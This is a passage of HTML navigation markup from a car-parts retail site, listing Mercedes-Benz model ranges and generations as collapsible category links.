  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPE / CABRIO (09-16)">CLASSE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2754-classe-gla-h247-20" title="CLASSE GLA H247 (20-)">CLASSE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2756-classe-glb-x247-20" title="CLASSE GLB X247 (20-)">CLASSE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPE C292 (15-19)">CLASSE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
